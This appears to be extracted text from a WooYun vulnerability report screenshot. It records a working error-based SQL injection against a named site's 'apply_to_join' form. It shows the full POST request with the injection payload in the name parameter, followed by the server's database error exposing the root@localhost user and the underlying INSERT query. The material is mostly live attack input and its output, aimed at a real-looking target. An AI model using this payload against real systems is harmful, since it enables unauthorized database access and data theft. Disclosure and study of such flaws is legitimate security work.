 Load URL
http://kids.anta.com/interface.php?c=apply_to_join&m=save
-
Split URL
+
Execute
Enable Post data
Enable Referrer
ost data
name=',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(SELECT user()))a from information_schema.tables group by a)b),'&sex=%E7%94%B7&age=&education=&tel=&fax=&phone=&
-
address=&businessCompany=&email=&area=&cityPeople=&peopleIncome=&capitalInvestment=10%E4%B8%87-20%E4%B8%87&joiningMethod=%E4%B8%80%E7%BA%A7%E9%9B%B6%E5
+
%94%AE%E5%95%86&theWayOfBusiness=%E7%8B%AC%E8%B5%84&brandExperience=%E6%9C%89&brandAgent=&agentService=&outletsCount=&salesQuota=&remarks=&yz=415f
A Database Error Occurred
Error Number: 1062
Duplicate entry '1root@localhost' for key 'group_key'
insert
apply_to_join(name,sex,age,education,tel,fax,phone,address,businessCompany,email,area,cityPeople,peopleIncome,capitalInvestment,joiningMethod,theWayOfBusiness,brandExperience,brandAgent,age
values ('',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(SELECT user()))a from information_schema.tables group by a)b),'','男','','','','','','','','','','','','10万-20万','一级零售商','独资','有
','','','','','',1393658111)
www.wooyun.org